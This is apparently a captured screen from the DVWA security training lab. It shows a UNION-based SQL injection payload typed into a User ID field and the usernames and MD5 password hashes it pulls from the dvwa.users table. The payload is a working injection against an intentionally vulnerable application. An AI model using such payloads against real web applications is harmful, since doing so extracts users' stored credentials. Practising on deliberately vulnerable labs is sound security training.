 ' and 1=1 union select user, password FROM dvwa.users #
User ID: Submit
ID: ' and 1=1 union select user, password FROM dvwa.users #
First name: admin
Surname: 098f6bcd4621d373cade4e832627b4f6
ID: ' and 1=1 union select user, password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' and 1=1 union select user, password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' and 1=1 union select user, password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' and 1=1 union select user, password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99